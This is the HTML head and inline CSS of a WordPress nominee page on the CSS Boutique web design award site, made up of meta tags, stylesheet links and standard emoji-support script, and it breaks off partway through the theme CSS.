

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/pharrell-williams/
body_size: 30690
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CSS Boutique, Best free website award around the world</title>
<meta name="description" content="CSS Boutique is the best free website design award gallery for web designers and developers to showcase their best web design works and win css boutique website design awards for free"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/pharrell-williams/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CSS Boutique, Best free website award around the world" />
<meta property="og:description" content="Want create site? Find Free WordPress Themes and plugins.StartupLab is a launch pad for tech startups. Focused on helping with..." />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/pharrell-williams/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-07-12T11:10:13+02:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2016/12/award_08.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2016/12/award_08.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Best Website Around the World - Website Awards - Best Web Design Inspiration" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CSS Boutique, Best free website award around the world" />
<meta name="twitter:description" content="Want create site? Find Free WordPress Themes and plugins.StartupLab is a launch pad for tech startups. Focused on helping with..." />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2016/12/award_08.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Pharrell Williams Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/pharrell-williams/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_countdown_gutenberg_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.8.3' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
